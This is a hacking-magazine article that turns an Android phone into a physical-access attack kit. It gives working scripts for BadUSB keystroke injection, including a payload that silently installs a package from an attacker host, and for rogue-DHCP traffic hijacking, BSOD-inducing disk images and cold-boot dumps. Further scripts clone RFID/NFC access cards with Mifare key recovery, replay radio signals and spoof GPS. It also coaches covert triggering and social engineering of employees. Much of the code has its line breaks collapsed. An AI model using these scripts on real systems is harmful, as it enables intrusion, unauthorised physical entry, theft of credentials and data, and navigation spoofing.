info
This material continues the article Cyberphone. Transforming an Android smartphone into a hacker tool and concludes the series of publications describing practical hacking and attacking techniques involving makeshift devices that can be easily assembled at home. Articles of this series cover two main topics: (1) unauthorized access to protected information; and (2) protection of your own data against such attacks.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
The previous article, (Cyberphone. Transforming an Android smartphone into a hacker tool), presented a simple and universal technique that can be used to create a GNU environment, the basis for hacking tools. It also explained how to build drivers directly on your device and arrange communication between Android and GNU. Finally, the article demonstrated some of the hacker capabilities in modern smartphones, including the most dangerous and common attack vectors using a radio channel. Now let’s see what your phone is capable of when you have direct physical access to the attacked device.
BadUSB
Modern Android devices can emulate USB out-of-the-box. For instance, when you connect your phone to a computer, it usually asks how it should be identified: as a network device, a removable disk, etc. Such emulation is implemented via so-called USB gadgets. You can find out what gadgets are implemented in your current kernel using the USB Gadget Tool mobile app (net.tjado.usbgadget). Chances are high that your phone supports gadgets required to deliver various BadUSB attacks.
BadUSB-hid
Using your phone, you can easily emulate a keyboard and execute arbitrary commands using automatic input (this attack was described in the article VERY bad flash drive. BadUSB attack in detail. All you need is the hid. USB function; using the script below, you can enable keyboard emulation capabilities hidden in your phone:
badusb/hid/start.sh
#!/bin/bashif ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; ficat <<EE | sudo bashcd /sys/kernel/config/usb_gadget/g1/mkdir -p functions/hid.keyboardcd functions/hid.keyboard/echo 1 > protocolecho 1 > subclassecho 8 > report_lengthecho -ne 'x05x01x09x06xa1x01x05x07x19xe0x29xe7x15x00x25x01x75x01x95x08x81x02x95x01x75x08x81x03x95x05x75x01x05x08x19x01x29x05x91x02x95x01x75x03x91x03x95x06x75x08x15x00x25x65x05x07x19x00x29x65x81x00xc0' > report_desccd -ln -s functions/hid.keyboard configs/b.1/hid.keyboardecho "" > UDCecho `ls -1 /sys/class/udc/ | head -1` > UDCssh -i ~/id_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis,none,adb'"while sleep 1; do chmod 666 /dev/hidg0 2> /dev/null && break; doneEEAs a result, your phone becomes a USB keyboard. The following script activates keyboard strokes:
badusb/hid/keystrokes.sh
#!/bin/bash[[ $# -eq 1 ]] && ducky=$(realpath "$1") || ducky=$(realpath 'ducky.txt')python2 ./ducky/duckhunter.py -l us "$ducky" /tmp/rubber_ducky.sh
cat /tmp/rubber_ducky.sh
PATH="$PATH:." bash /tmp/rubber_ducky.sh
rm /tmp/rubber_ducky.sh
A BadUSB-hid attack delivered from a phone looks less suspicious compared to a flash drive. Very few people would blindly insert your malicious memory stick into their computer, but almost anyone would allow you to charge your phone from it.

This is an excellent social attack vector. Contrary to general belief, hacking a computer with a phone is much easier than hacking a phone with a computer. Isn’t this funny?
To deliver your attack covertly, you can activate it not immediately after the connection, but some time later:
sleep 60; badusb/hid/start.sh; badusb/hid/keystrokes.sh
Modern phones have many sensors, and you can trigger the attack using lighting, vibration, phone movement, or even a voice command:
while [ ~/android/listen.sh != "run" ]; do false; done; badusb/hid/keystrokes.sh ducky.txt
android/listen.sh
#!/bin/bashssh -i ~/id_rsa-local -p 8022 localhost "termux-speech-to-text"The syntax of ducky scripts is completely identical to that described in the earlier articles about BadUSB and about its wireless analogue Mousejack. The most dangerous code that can be typed on the emulated keyboard is as follows:
badusb/hid/ducky.txt
GUI r
DELAY 500
STRING msiexec /i https://en.badusb.attacker.tk/1.msi /quiet
DELAY 300
ENTER
SHIFT ALT
DELAY 300
SHIFT CTRL
DELAY 300
GUI r
DELAY 500
STRING msiexec /i https://ru.badusb.attacker.tk/1.msi /quiet
DELAY 300
ENTER
Your phone is quietly charging from the victim’s computer, but as soon as it hears your “Run!” command, the attack is triggered, and the computer becomes compromised in a second. You can even launch this attack remotely by connecting to your phone via VPN using 4G and running the keystrokes. script on it.
Since your keyboard is emulated, you can use / to interactively type on the phone’s virtual keyboard:
badusb/hid/keyboard.sh
#!/bin/bashwhile read -n 1 byte
do python2 ducky/keyseed.py "$byte" | ./hid-keyboard /dev/hidg0 keyboard 2> /dev/null
echo "$byte" | xxd | grep -q '1b' && breakdoneUsing /, you can control the mouse as well:
badusb/hid/mouse.py
#!/usr/bin/python3import cursesfrom os import systemdef main(stdscr): curses.curs_set(0) curses.mousemask(1) while True: key = stdscr.getch() if key == curses.KEY_MOUSE: try: _, x, y, _, _ = curses.getmouse() system("echo {x} {y} | ./hid-keyboard /dev/hidg1 mouse".format(x=x, y=y)) stdscr.addstr(0, 0, "{x} {y} ".format(x=x, y=y)); stdscr.refresh() except: pass elif key == ord("l"): system("echo --b1 | ./hid-keyboard /dev/hidg1 mouse") stdscr.addstr(0, 0, "left click "); stdscr.refresh() elif key == ord("r"): system("echo --b2 | ./hid-keyboard /dev/hidg1 mouse") stdscr.addstr(0, 0, "right click"); stdscr.refresh() elif key == 0x1b: breakcurses.wrapper(main)Console clicks in pseudographics mode are used to transmit cursor movements to the computer.
BadUSB-ETH
The BadUSB-ETH attack that enables you to intercept network traffic (see the article Evil Ethernet. BadUSB-ETH attack in detail) can also be delivered from your phone. All you have to do is slightly reconfigure it:
badusb/eth/start.sh
#!/bin/bashif ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; ficd /sys/kernel/config/usb_gadget/g1
echo 0xff88|sudo tee idProduct
echo 0x2717|sudo tee idVendor
echo 549839c4 | sudo tee strings/0x409/serialnumber
echo rndis_adb | sudo tee configs/b.1/strings/0x409/configuration
sudo ln -s functions/gsi.rndis configs/b.1/f2
echo "" | sudo tee UDC
echo `ls -1 /sys/class/udc/ | head -1` | sudo tee UDC
ssh -i ~/id_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis,none,adb'"cd -
sleep 1
sudo ifconfig rndis0 up
sudo dnsmasq --conf-file=dnsmasq-attack.conf -p0sudo tcpdump -i rndis0 -nn -c 1 # waiting a connectionsleep 1
read iface table <<< $(ip r show table all|grep default|grep -v dummy|cut -d ' ' -f 5,7)echo "forward to $iface ($table)"sudo ifconfig rndis0 up
sudo ip a add 192.168.42.1/24 broadcast 192.168.42.255 dev rndis0
sudo ip r add 192.168.42.0/24 dev rndis0 table 97
sudo ip rule add to 192.168.42.0/24 lookup 97
#sudo ip rule add from all iif lo oif rndis0 lookup 97sudo ip rule add from all iif rndis0 lookup $tablesudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -A tetherctrl_nat_POSTROUTING -o $iface -s 0.0.0.0/0 -d 0.0.0.0/0 -j MASQUERADE
sudo iptables -D tetherctrl_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP
sudo tcpdump -i rndis0 -nnIn the first section of the above script, network card emulation via USB is activated. By the way, it may already be present in your phone by default or be accessible in its settings: Settings → Developer options → Default USB configuration: USB modem.
In the second section of the script, a custom DHCP server is started; it blocks the victim’s network routes and forwards all its traffic to the attacker’s phone.
Since Android OS cannot start its DHCP server when the phone is connected, interface setup might be interrupted. Therefore, you have to finish the configuration process manually, and this is exactly what the third section of the script does.
The script must be started prior to connecting the phone to a locked computer to ensure that the rndis0 interface on the phone is configured correctly. If everything is right, the computer your phone is connected to will also automatically configure its network interface. After that, the attacked computer starts forwarding all its traffic, including Wi-Fi and Ethernet (if any), to your phone. This happens because routes of existing network interfaces have been blocked by the USB network.
Next, your phone starts delivering attacks:
badusb/eth/attack.sh
#!/bin/bashGREEN=$'x1b[32m'RESET=$'x1b[39m'#~/gui.shfor script in $(find on_network/ -type f -perm -u+x)do exec sudo $script rndis0 poisontap &
donewhile echo -n '.'do if [ $(arp -an | sed -rn 's/? (([^)]+)) .*[ether] on rndis0/1/p' | wc -l) -ne 0 ] then break fi sleep 1
donearp -an | sed -rn 's/? (([^)]+)) .*[ether] on rndis0/1/p' | while read ip
do echo $GREEN "client detected" $RESET for script in $(find on_client/ -type f -perm -u+x) do exec sudo $script $ip "" 192.168.42.1 &
donedoneIn the first cycle, on_network attacks (that are universal for all clients) are delivered. In the second cycle, the IP address of the client (i.e. target device) is expected to appear; and in the third cycle, all on_client attacks are delivered against it: vulnerability checkers, brute-forcers, data collection, etc. Thanks to the phone display, the attacker can monitor the progress of these attacks.

This way, you have a good chance to capture an NetNTLM hash. If you brute-force it (which is also quite possible), you would be able to bypass the device lock. If this is a domain computer, then the captured hash can be sent to the LDAP domain controller, and, after slightly adjusting certain account properties, you can bypass its authentication as well. If you are lucky, you can immediately execute arbitrary code using some vulnerability or guessed password and then activate a backdoor. And all you need for this is just a phone!
BadUSB-HDD
In addition to input devices (hid) and network cards (eth), Android phones (more specifically, the Linux kernel) can emulate storage media: hard drives and CD drives.
BadUSB-HDD is a subtype of the BadUSB attacks: you imitate a boot device during a reboot and execute arbitrary code. However, the ability to emulate a disk can be used in other ways as well.
A regular image file is used as a disk. Its content represents a sequence of bytes. Everything that is written in this file is ‘stored’ on the ‘disk’. The following script can optionally emulate such precrafted disks:
badusb/hdd/start.sh
#!/bin/bash[[ $# -ge 1 ]] && disk="$1" || read -p 'disk image (empty=0, vuln_ntfs=1, coldboot=2, kali=3): ' disk
[[ $# -ge 2 ]] && ro="$1"case "$disk" in 0) disk='empty.img'; ro=0 ;; 1) disk='vuln_ntfs.img'; ro=1 ;; 2) disk='coldboot.img'; ro=0 ;; 3) disk='kali.img'; ro=0 ;;esacdisk="$(pwd)/$disk"if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; ficat <<EE | sudo bashcd /sys/kernel/config/usb_gadget/g1echo "$ro" > functions/mass_storage.0/lun.0/roecho '1' > functions/mass_storage.0/lun.0/removableecho "$disk" > functions/mass_storage.0/lun.0/fileEEsleep 1
ssh -i ~/id_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config mass_storage,adb'"Importantly, you can also emulate read-only media so that the OS or antivirus cannot delete anything. The following script stops disk emulation:
badusb/hdd/stop.sh
#!/bin/bashif ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; ficat <<EE | sudo bashcd /sys/kernel/config/usb_gadget/g1echo '' > functions/mass_storage.0/lun.0/fileEEsleep 1
ssh -i ~/id_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config none,adb'"Each disk image can use its own attack script, for example:
-
empty.. When connected, an empty disk is emulated. You can copy anything to it. The disk image file on the phone can be encrypted to conceal stolen information;img -
vuln_ntfs.. When a Windows PC is connected to a specially damaged file system, it may crash to BSOD. If you are dealing with some information terminal, then this is a simple denial of service scenario. If you are dealing with a locked computer that was forced to crash to BSOD this way, it will reboot – possibly, preserving data saved in its RAM (i.e. they won’t be erased). At this point, you can proceed to the next scenario;img -
coldboot.. The method was described in the article Cold boot attack. Dumping RAM with a USB flash drive. Using a phone, you can dump RAM to a file stored in the same image; andimg -
kali.. If you have full physical access to a computer and nothing but a phone is at your hand, you can emulate a Kali Linux boot disk (or something like this), reboot the computer from it, and start delivering further attacks. This way, you can bypass both organizational control (since you only have a phone) and technical control (all antiviruses have been left in the other OS).img
The figure below shows a phone connected to a computer via USB that emulates a disk with a damaged file system that causes BSOD.

A computer forced to reboot this way may preserve data stored in its RAM (i.e. they won’t be erased during the reboot). At this point, your phone can emulate another drive via USB, coldboot., and deliver a Cold Boot attack.
Proxmark
The RFID (125 kHz) and NFC (13.56 MHz) technologies are commonly used for contactless identification in pass entry systems (e.g. to pass through turnstiles at factories, office and building entrances, etc.).
RFID and NFC can be easily confused since they are barely distinguishable in appearance. Still, some life hacks enable you to quickly identify the type of contactless technology you are dealing with. Modern phones are equipped with NFC and don’t use RFID; so, if your phone reacts to a tag in its vicinity, then it’s NFC. Another way is visual and involves a flashlight.

If you see a round antenna, it’s likely RFID; a rectangular antenna indicates NFC. But you can encounter special cases as well. These two technologies are equally widespread. Automated access control and management systems in business centers and enterprises normally use RFID; while most hotels use NFC. Also, payment cards, including bank cards, are based on the NFC technology, but they use a slightly different principle, which is beyond the scope of this article.
Both technologies use a contactless near-field communication technique: an RFID/NFC chip turns on and operates using electromagnetic energy over short distances (up to a few centimeters).
Most attacks on RFID and NFC involve their contactless cloning and subsequent reuse. An attack can be delivered in combination with a Proxmark device. To make it work, you have to build a driver:
CONFIG_USB_ACM=m
make modules M=drivers/usb/class
sudo modprobe cdc-acm
Also, you have to build the tool of the same name:
git clone https://github.com/Proxmark/proxmark3
cd proxmark3; make
RFID
RFID is a contactless identification technology; essentially, this is a radio tag that contains in most cases 5 bytes. Being absolutely unprotected from unauthorized reading, this technology can be easily cloned. RFID can be compared to a QR code that can be photographed and reused; the only difference is that it involves not an optical reading channel, but a radio channel.
To clone a tag or, let’s say, a pass, you have to read and emulate its data:
rfid/clone.sh
#!/bin/bash./read.sh | while read tag
do echo "$tag" ./emulate.sh "$tag"doneSince you may have to deliver this attack covertly, without looking at the phone screen, you can use Termux-API to make the phone vibrate to notify you that it has successfully read the target RFID:
rfid/read.sh
#!/bin/bashwhile :
do tag=$(sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c 'lf search'|grep 'EM TAG ID'|awk '{print $5}') if [ x"$tag" != "x" ]; then echo $tag ~/android/vibrate.sh
fi sleep 1
done
Emulation of a RFID tag read by your phone enables you to fool an access control and management system:
rfid/emulate.sh
#!/bin/bash[[ $# -ge 1 ]] && tag="$1" || read -p 'tag: ' tag
{ echo "lf em 410xsim $tag"; read end; } | sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0

Imagine a situation: an employee goes outside for a smoke break; you approach this person to ask the time and quietly bring your phone with Proxmark to the victim’s pocket where the pass is kept. Voila! Now you can enter the protected premises. And what if the victim is a SysAdmin? Then you get access to server rooms as a bonus.
NFC
Near Field Communication (NFC) is a wireless information transfer technology protected against unauthorized reading. Its most common variant, Mifare 1024, contains 1024 bytes of information divided into 16 sectors consisting of four blocks, 16 bytes each. Access to these sectors is protected by four-byte keys. However, this technology is plagued by a number of vulnerabilities making it possible to recover its keys. Furthermore, in many situation, keys can be recovered in a few seconds.
An attempt to completely clone a card (provided that the attacker can recover keys to its sectors) involves an attempt to read and emulate it:
nfc/clone.sh
#!/bin/bashwhile :
do echo -n '.' uid=$(./read.sh 1 | head -n 1) if [ x"$uid" != "x" -a -f 'dumpkeys.bin' -a -f 'dumpdata.bin' ]; then ./emulate.sh "$uid" break fidoneThe script below attempts to read data from card sectors using dictionary keys or deliver a nested attack against the MFOC hardware vulnerability to recover the keys:
nfc/read.sh
#!/bin/bash[[ $# -ge 1 ]] && attempts="$1" || attempts=99
function brute(){ KEYS='/opt/proxmark3/client/default_keys.dic' sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c "hf mf chk * ? d $KEYS" | grep '^|0' | while read sec keyA s keyB s
do echo "$sec $keyA $keyB" if [ "x$keyA" = "x?" -a "x$keyB" = "x?" ]; then rm dumpkeys.bin
return 1
fi done return 0
}function nested(){ sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c 'hf mf chk * ?' | grep '^|0' | while read sec keyA s keyB s
do echo "$sec $keyA $keyB" sec=$(printf %d $(echo "$sec"|cut -d '|' -f 2)) key='' if [ "x$keyA" != "x?" ]; then key="$keyA" type="A" elif [ "x$keyB" != "x?" ]; then key="$keyB" type="B" fi if [ "x" != "x$key" ]; then echo "hf mf nested 1 $sec $type $key d" sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c "hf mf nested 1 $sec $type $key d" if [ -f dumpkeys.bin ]; then xxd dumpkeys.bin
return 0
else return 1
fi break fi done}function dump(){ sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c 'hf mf dump 1' if [ -f dumpdata.bin ]; then xxd dumpdata.bin
return 0
else return 1
fi}shopt -s lastpipe
for ((i=0; i<"$attempts"; i++))do uid=$(sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c 'hf search'|grep 'UID :'|awk '{print $3$4$5$6}') if [ x"$uid" != "x" ]; then echo "$uid" if brute; then if dump; then break fi elif nested; then if dump; then break fi fi fi sleep 1
doneIn case of an access card, dictionary keys can be used to access its sectors. If so, the script can automatically dump such a card.
If an attempt to read a card with dictionary keys was unsuccessful, the script tries to deliver the nested attack. To succeed, you need a key to at least one of its sectors. Using it, you can analyze the prime number generator and recover keys to all remaining sectors. If the keys were successfully recovered and all sectors have been read, then you can emulate the victim’s NFC:
nfc/emulate.sh
#!/bin/bash[[ $# -ge 1 ]] && uid="$1" || read -p 'uid: ' uid
if [ -f 'dumpkeys.bin' -a -f 'dumpdata.bin' ]; then xxd -ps -c 16 dumpdata.bin > dumpdata.eml
{ echo 'hf mf eload 1 dumpdata'; echo "hf mf sim u $uid"; read end; } | sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0
else { echo "hf mf sim u $uid"; read end; } | sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0
fiSometimes sector data aren’t used for identification; instead, only a four-byte UID that is not protected from reading is used. In this case, the tag security drops to the RFID level.
What impact can be delivered in such situations? At a minimum, the same as in the case of RFID. If an NFC card contains default keys or is plagued by the popular MFOC vulnerability, then all data stored on this card can be downloaded in some 10 seconds. On some cards, this attack might take longer. Such NFC cards are well-known transit payment cards. In other words, insufficient data protection on NFC media can result in financial losses.
Proxmark is a powerful tool whose capabilities by far aren’t limited to the above-described attacks. These attacks are just the simplest and fastest operations a hacker can perform in the context of physical impact implemented in tandem with a phone. Furthermore, the Proxmark3 tool has its own set of scripts that automate certain actions.
Ethernet
If you are dealing with Ethernet, you have to connect an external network card first. Some network cards in the USB form factor are available in stores with a special tag: “For tablets”. Chances are high that your kernel identifies such a network card automatically. However, if it doesn’t, you can build the required kernel module manually, for example:
CONFIG_USB_RTL8152=m
make modules M=drivers/net/usb
To load the required driver and configure the adapter automatically, run the following script prior to the connection:
eth/start.sh
#!/bin/bashsudo insmod /lib/modules/4.14.83-quax+/extra/r8152.ko
sudo /lib/systemd/systemd-udevd --debug &
count=$(lsusb|wc -l)while sleep 1; do if [ $(lsusb|wc -l) -ne $count ]; then break; fi; donesleep 2
sudo killall systemd-udevd
sudo ifconfig eth0 up
sudo ip a add 11.0.0.10/24 dev eth0
sleep 1
table=$(ip r show table all|grep eth0|head -n 1|cut -d ' ' -f 5)echo "eth0 table: $table"sudo ip r add 11.0.0.0/24 dev eth0 table $tablesudo ip rule add to 11.0.0.0/24 lookup $tableifconfig eth0
Since Android OS uses rules-based routing, more commands are required compared to regular Linux. Ultimately, you’ll see on your phone the familiar eth0 interface used to interact with networks via wire.
Attack
If you attack a locked computer, then, instead of connecting to it via USB (as described in the article Evil Ethernet. BadUSB-ETH attack in detail), you can connect to its Ethernet port (provided that it’s active) via patch cord. In a corporate attack scenario, you most probably will have to deal with a desktop computer or laptop already connected to something via Ethernet. This indicates that the network on this interface is active. After the connection, you’ll get a network channel for interaction with the device and can scan it for vulnerabilities, brute-force SMB/RDP/SSH, and deliver MITM attacks (since you can seize the gateway’s IP address).
Since the network card adapter can be already preconfigured, you have to listen to the traffic first in order to find out what IP address you should take. In such situations, the victim device doesn’t request settings via DHCP (i.e. you cannot perform the trick that blocks network routes). Keep in mind: when you use BadUSB-ETH, a new interface is created every time and configured automatically.
eth/attack.sh
#!/bin/bashGREEN=$'x1b[32m'RESET=$'x1b[39m'#~/gui.shsudo dnsmasq --conf-file=dnsmasq-attack.conf -d -p0function change_network(){ ip="$1" table=$(ip r show table all|grep eth0|head -n 1|cut -d ' ' -f 5) sudo ip a add "${ip%.*}.1/24" dev eth0
sudo ip r add "${ip%.*}.0/24" dev eth0 table $table sudo ip rule add to "${ip%.*}.0/24" lookup $table}for script in $(find on_network/ -type f -perm -u+x)do exec sudo $script eth0 "" &
donerm /tmp/eth_attacks.txt 2> /dev/null
while :
do ip=$(sudo tcpdump -i eth0 -nn -c 1 arp 2> /dev/null | awk '{print $7}' | cut -d ',' -f 1) egrep -q "^$ip$" /tmp/eth_attacks.txt 2> /dev/null && continue || echo "$ip" >> /tmp/eth_attacks.txt
read -p "$ip ?" ok
[[ "$ok" != 'y' ]] && continue change_network "$ip" for script in $(find on_client/ -type f -perm -u+x) do exec $script $ip "" "${ip%.*}.1" &
donedoneYou can encounter either a configured or nonconfigured Ethernet interface; accordingly, the above script attempts to configure the device via DHCP first and then attempts to capture a packet with the IP address already assigned to the network card. The script tries to adapt to any addressing: both coerced by it or already used by the device.
The suggested DHCP configuration is as follows:
eth/dnsmasq-attack.conf
domain=fake.netinterface=eth0dhcp-range=11.0.0.100,11.0.0.110,24hdhcp-option=1,255.255.255.0dhcp-option=3,11.0.0.1dhcp-option=6,8.8.8.8,8.8.4.4dhcp-option=121,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1dhcp-option=249,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1This config also uses the trick involving route blocking and forwards traffic from other network interfaces to the phone. If successful, then, similar to BadUSB-ETH, you can block other network interfaces, intercept their traffic, and also check for vulnerabilities as shown below.

Ultimately, your phone executes the entire attack arsenal on the victim device using on_network/on_client scripts described in detail in the articles about BadUSB-ETH, Pineapple, and Karma. In fact, using a smartphone and any USB network card, you can implement the functionality of a Shark Jack device.
Sniffing
If you are dealing not with an Ethernet socket, but with a wire, you can apply half-duplex traffic interception to it (i.e. listen to half of the traffic: either incoming or outgoing one). This attack was described in the article Croc-in-the-middle. Using crocodile clips do dump traffic from twisted pair cable. Crocodile clips should be connected to the orange or green pair cable; while the other end goes directly to the USB network card.

This attack requires some sleight of hand and can be delivered in less than a minute.
SDR
Software-defined radio (SDR) (e.g. HackRF One) can also be connected to your phone. This attack doesn’t require any special drivers. Furthermore, a special mobile app implementing the basic functions is available.

HackRF is the most affordable half-duplex SDR that enables you to both receive and send radio signals over a wide range of frequencies: from 1 MHz to 6 GHz. The signal format (i.e. modulation and channel width) is specified programmatically. This opens up enormous possibilities for manipulations with radio signals. For instance, you can examine any radio signal and then reproduce it in the desired form.
Of course, it’s very inconvenient to examine a radio signal, analyze its format, guess the encoding method, and then try to modulate it back from the binary code using a phone. Let’s leave this job to a computer. But some radio attacks are quite simple, well automated, and can be delivered from a phone.
Devices that can be attacked using SDR include garage doors, alarms, automation controls at an enterprise, etc. Let’s examine some of the simplest attacks.
Replay
Replay attack are very simple and can be conveniently delivered from a phone. You just record a radio signal and then play it back (like a voice recorder):
sdr/record.sh
#!/bin/bash[[ $# -ge 1 ]] && freq="$1" || read -p 'freq: ' freq
[[ $# -ge 2 ]] && dumpfile="$2" || dumpfile="/sdcard/out-$(date +'%d.%m.%Y_%H:%M:%S').wav"[ -z "$RATE" ] && RATE=$[2 * 1000 * 1000]
echo "$dumpfile"sudo hackrf_transfer -a 1 -s $RATE -f "$freq" -r "$dumpfile" -l 40 -g 62
sdr/play.sh
#!/bin/bash[[ $# -ge 1 ]] && freq="$1" || read -p 'freq: ' freq
[[ $# -ge 2 ]] && dumpfile="$2" || read -p 'dumpfile: ' dumpfile
[ -z "$RATE" ] && RATE=$[2 * 1000 * 1000]
sudo hackrf_transfer -a 0 -s $RATE -f "$freq" -t "$dumpfile" -x 47
sdr/replay.sh
#!/bin/bash[[ $# -ge 1 ]] && freq="$1" || read -p 'freq: ' freq
dumpfile="/sdcard/out-$(date +'%d.%m.%Y_%H:%M:%S').wav"[ -z "$RATE" ] && RATE=$[2 * 1000 * 1000]
./record.sh "$freq" $dumpfileread -p 'replay?' continue./play.sh "$freq" $dumpfileThe transmission of a radio signal usually isn’t limited in any way. If a radio signal doesn’t contain cryptographic functions or changing sequences, then it can be recorded and played back by an attacker at the right time.
Opening a barrier is one of the most harmless and simple examples of this attack.

Voila! The attacker gains control over the equipment.

Of course, if you apply such a trick to industrial equipment, it won’t look like harmless fun… For more complex radio attacks (e.g. to hijack radio-controlled vehicles), a precrafted gnuradio script can be used.
GPS spoofing
A radio signal from a satellite whose power is similar to a conventional incandescent lamp, reaches Earth from an altitude of some 20 thousand kilometers. As a result, it weakens significantly, and its power becomes 100 times lower than the radio noise level. This provides a technical opportunity to interrupt and spoof such a signal without powerful equipment.
GPS satellites were launched into space almost half a century ago. In those days, people didn’t care much about computer security, and now it’s too late to return these satellites from space. Using SDR, an attacker can spoof a signal from GPS satellites and set arbitrary current coordinates:
sdr/gps/spoofing.sh
#!/bin/bashtrap 'echo interrupted' INT
[[ $# -ge 1 ]] && lat="$1" || read -p 'latitude: ' lat
[[ $# -ge 2 ]] && lon="$2" || read -p 'longitude: ' lon
DURATION=$[2*60]
RATE=2600000
FREQ=1575420000
/opt/gps-sdr-sim/gps-sdr-sim -b 8 -d $DURATION -e /opt/gps-sdr-sim/brdc0010.22n -o /sdcard/gpssim.bin -l $lat,$lon,0
sudo hackrf_transfer -a 0 -s $RATE -f $FREQ -t /sdcard/gpssim.bin -x 20 -R#git clone https://github.com/osqzss/gps-sdr-sim; cd gps-sdr-sim; makeNow you can ‘teleport’ somebody’s phone to Dubai from a distance of several meters.

In fact, the georeferencing function in modern mobile phones is quite smart and relies not only on satellite systems (aside from GPS, they also include GLONASS, Galileo, and BeiDou), but also on ground-based signal sources: cell towers, Wi-Fi access points, and built-in sensors. Furthermore, modern software can detect ‘teleportation’ attempts; so, it’s better to change the location smoothly, up to several hundred meters at a time.
Autonomous GPS modules are more susceptible to this attack. In quadcopters and even more serious equipment, georeferencing doesn’t involve ground-based signal sources (that are absent in the air or sea).
GPS spoofing effects can be very diverse: from automatic drone landing and hijacking to impacts affecting more impressive vessels. For instance, an attacker onboard a ship that sails in autopilot mode and is guided by satellites can force it to turn in any direction by manipulating GPS.
In fact, it’s not location that is first synchronized over GPS, but time. And time can also be spoofed. If the time is set incorrectly, all SSL traffic on the affected device can be disrupted; under some circumstances, this can result in a denial of service.
DMR decode
SDR can be used to intercept walkie-talkie communications. Many walkie-talkies transmit voice openly, without any scrambling. Perhaps, you have already heard other people’s conversations on cheap Chinese walkie-talkies.
To intercept conversations, select the open frequency range used by most walkie-talkies (some 433 MHz) and enable FM demodulation.

Many SDR devices can transmit signals as well. Using the gnuradio scheme shown below, an attacker can send an audio message to a walkie-talkie.
